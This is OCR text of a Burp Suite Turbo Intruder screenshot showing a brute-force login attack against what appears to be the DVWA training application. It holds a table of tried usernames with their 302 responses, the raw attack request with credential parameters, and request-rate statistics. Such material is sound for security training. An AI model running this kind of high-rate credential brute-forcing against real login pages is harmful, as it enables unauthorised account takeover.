 Turbo Intruder - unning
Row Payload Status Words Length Time Label
0 111111 302 123 408 936
1 111141 302 123 407 936
2 111171 302 123 407 937
3 111101 302 123 407 937
4 111231 302 123 407 937
5 111261 302 123 407 938
6 111112 302 123 408 936
7 111142 302 123 407 936
8 111172 302 123 407 937
9 111102 302 123 407 937
10 111232 302 123 407 937
11 111262 302 123 407 937
12 111113 302 123 408 944
13 111143 302 123 407 944
Raw Params Headers Hex
1 GET /dvwa/vulnerabilities/brute/?username=111111&password=123&Login
=%E7%99%BB%E9%99%86 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Referer: http:// wa/vulnerabilities/brute/
9 Cookie: security=low;
? < + > Type a search term 0 matches
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Date: Fri, 01 May 2020 17:21:22 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Location: ../../login.php
9 Content-Length: 2
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html
13
? < + > Type a search term 0 matches
Reqs: 5900 | Queued: 100 | Duration: 38 | RPS: 155 | Connections: 142 | Retries: 51 | Fails: 2 | Next: 119013
雷神众测
Halt